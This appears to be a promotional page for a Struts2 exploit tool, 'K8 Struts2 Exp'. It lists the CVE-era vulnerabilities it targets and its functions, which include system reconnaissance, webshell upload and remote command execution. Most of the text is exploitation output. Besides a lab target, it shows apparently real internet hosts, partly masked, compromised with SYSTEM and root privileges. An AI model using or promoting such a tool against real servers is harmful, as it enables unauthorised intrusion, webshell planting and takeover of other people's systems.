 K8 Struts2 Exp 20170308
目标: http://192.168.59.131:8080/struts2-blank/example/HelloWorld.action
编码: UTF-8 重定向 Cookie:
漏洞: 2016 S2-037 2016 S2-032 2016 devMode 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
2017 S2-045
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息 清空
Target: http://192.168.59.131:8080/struts2-blank/example/HelloWorld.action
Useage: S2-045
Whoami: k8team-2003\administrator
WebPath: C:\apache-tomcat-7.0.40\webapps\struts2-blank\
OS.Type: Windows 2003
OS.Arch: x86
OS.Version: 5.2
UserName: Administrator
Domain: K8TEAM-2003
UserName: Administrator
Country: CN
K8-S2-045 功能说明
1 获取操作系统、版本、型号
2 获取Win系统 域、用户
3 获取当前Web所在路径
4 WebShell上传到web目录
5 WebShell上传到指定目录
6 远程执行CMD命令
Target: http://www ction
Useage: S2-045
Whoami: nt authority\system
WebPath: C:\GlassfishV3HADB\glassfish\nodes\localhost-domain1\i3\applications\chungkhoanviet\
OS.Type: Windows Server 2008 R2
OS.Arch: amd64
OS.Version: 6.1
UserName: ALIOFIOT2$
Domain: WORKGROUP
UserName: ALIOFIOT2$
Country: US
Target: http://www. action
Useage: S2-045
Whoami: root
WebPath: /var/local/apache-tomcat-6.0.26/webapps/ROOT/
OS.Type: Linux
OS.Arch: amd64
OS.Version: 2.6.18-128.el5
UserName: root
HTML内容,不显示!
HTML内容,不显示!
Country: US